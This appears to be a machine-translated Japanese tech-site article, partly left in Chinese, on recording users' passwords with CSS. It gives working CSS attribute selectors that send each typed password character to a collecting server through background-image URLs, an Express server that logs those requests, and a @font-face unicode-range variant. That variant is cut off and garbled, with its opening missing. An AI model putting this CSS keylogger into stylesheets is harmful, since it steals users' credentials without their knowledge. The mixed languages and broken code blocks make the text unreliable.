
今回は、CSS を使用してユーザーのパスワードを設定および記録する方法を説明します。CSS を使用してユーザーのパスワードを設定および記録する場合の 注意事項 は何ですか。以下は実際のケースです。

単純な CSS コードはチューリング完全言語に準拠していませんが、一部の攻撃者にとってツールになる可能性もあります。 ここでは、CSS を使用してユーザーのパスワードを記録する方法について簡単に紹介します。ただし、これらの CSS スクリプトはサードパーティの CSS ライブラリに表示されるため、コードのセキュリティを確保するためにサードパーティの CSS ライブラリを使用する場合は注意する必要があります。直接コード分析:input[type="password"][value$="0"] {
background-image: url("http://localhost:3000/0");
}
input[type="password"][value$="1"] {
background-image: url("http://localhost:3000/1");
}
input[type="password"][value$="2"] {
background-image: url("http://localhost:3000/2");
}input[type="password"] は CSS セレクター 。パスワード入力ボックスを選択するために使用されます。[value$="0"] は、一致する入力値を意味します。の 0 で終わります。したがって: input[type="password"]是css选择器,作用是选择密码输入框, [value$="0"]
input[type="password"][value$="0"] {
background-image: url("http://localhost:3000/0");
}
const express = require("express");
const app = express();
app.get("/:key", (req, res) => {
process.stdout.write(req.params.key);
return res.sendStatus(400);
});
app.listen(3000, () => console.log("启动,监听3000端口")); font-family: blah;
src: url('http://localhost:3000/a') format('woff');
unicode-range: U+85;
}
html {
font-family: blah, sans-serif;
}以上がCSS 設定を使用してユーザーのパスワードを記録する方法の詳細内容です。詳細については、PHP 中国語 Web サイトの他の関連記事を参照してください。